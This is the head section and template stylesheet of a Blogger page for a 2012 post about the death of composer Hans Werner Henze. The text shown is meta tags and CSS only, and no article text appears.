

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2012/10/muere-hans-werner-henze-uno-de-los.html
body_size: 49606
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2012/10/muere-hans-werner-henze-uno-de-los.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/2442259349360912422/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsa8Git_sxcrL_6cVteaNFni2unictGCRF4TNuoPVnsIw00eyRyGRltHILlg-sSZKalDETDVTLXg95I2Qxb_qSny1Qfv7XXOMV2T-r0CKPQok9HsaAN251509_awQBrppNhhwg4ELrsH0/s400/Hans-Werner-Henze-en-una-image_54353566684_51347059679_342_226.jpg' rel='image_src'/>
<meta content='https://www.butaquesisomnis.com/2012/10/muere-hans-werner-henze-uno-de-los.html' property='og:url'/>
<meta content='Muere Hans Werner Henze, uno de los compositores más influyentes del siglo XX' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsa8Git_sxcrL_6cVteaNFni2unictGCRF4TNuoPVnsIw00eyRyGRltHILlg-sSZKalDETDVTLXg95I2Qxb_qSny1Qfv7XXOMV2T-r0CKPQok9HsaAN251509_awQBrppNhhwg4ELrsH0/w1200-h630-p-k-no-nu/Hans-Werner-Henze-en-una-image_54353566684_51347059679_342_226.jpg' property='og:image'/>
<title>
Muere Hans Werner Henze, uno de los compositores más influyentes del siglo XX - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Muere Hans Werner Henze, uno de los compositores más influyentes del siglo XX' property='og:title'/>
<meta content='https://www.butaquesisomnis.com/2012/10/muere-hans-werner-henze-uno-de-los.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsa8Git_sxcrL_6cVteaNFni2unictGCRF4TNuoPVnsIw00eyRyGRltHILlg-sSZKalDETDVTLXg95I2Qxb_qSny1Qfv7XXOMV2T-r0CKPQok9HsaAN251509_awQBrppNhhwg4ELrsH0/s400/Hans-Werner-Henze-en-una-image_54353566684_51347059679_342_226.jpg' property='og:image'/>
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='Muere Hans Werner Henze, uno de los compositores más influyentes del siglo XX' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsa8Git_sxcrL_6cVteaNFni2unictGCRF4TNuoPVnsIw00eyRyGRltHILlg-sSZKalDETDVTLXg95I2Qxb_qSny1Qfv7XXOMV2T-r0CKPQok9HsaAN251509_awQBrppNhhwg4ELrsH0/s400/Hans-Werner-Henze-en-una-image_54353566684_51347059679_342_226.jpg' name='twitter:image'/>
<meta content='Muere Hans Werner Henze, uno de los compositores más influyentes del siglo XX' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
